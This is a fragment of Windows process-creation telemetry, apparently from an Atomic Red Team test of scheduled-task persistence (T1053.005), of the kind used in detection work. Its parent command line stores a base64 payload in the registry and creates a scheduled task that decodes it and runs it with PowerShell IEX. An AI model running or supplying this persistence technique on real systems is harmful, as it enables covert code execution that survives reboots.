 t data.win.eventdata.hashes MD5=2F6CE97FAF2D5EEA919E4393BDD416A7,SHA256=4B679CCC4E0E84A9EDDC24362EA4A86835597A90D94A1AE0EA905D7BCD9F771C,IMPHASH=0BF09EE8918142EE8D325D5955AA1CD9
t data.win.eventdata.image C:\\Windows\\System32\\schtasks.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {c5d2b969-8a47-662f-8b54-0a0000000000}
t data.win.eventdata.logonId 0xa548b
t data.win.eventdata.originalFileName schtasks.exe
t data.win.eventdata.parentCommandLine
\"cmd.exe\" /c \"reg add HKCU\\SOFTWARE\\ATOMIC-T1053.005 /v test /t REG_SZ /d cGluZyB3d3cueW91YXJldnVsbmVyYWJsZS50aG0= /f &amp; schtasks.exe /Create /F /
TN \"ATOMIC-T1053.005\" /TR \"cmd /c start /min \\\"\\\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64S
tring((Get-ItemProperty -Path HKCU:\\\\SOFTWARE\\\\ATOMIC-T1053.005).test)))\" /sc daily /st 12:34\"
t data.win.eventdata.parentImage C:\\Windows\\System32\\cmd.exe
t data.win.eventdata.parentProcessGuid {c5d2b969-a7fe-662f-4302-000000002201}
t data.win.eventdata.parentProcessId 6632
t data.win.eventdata.parentUser ATOMIC\\Administrator
t data.win.eventdata.processGuid {c5d2b969-a7fe-662f-4602-000000002201}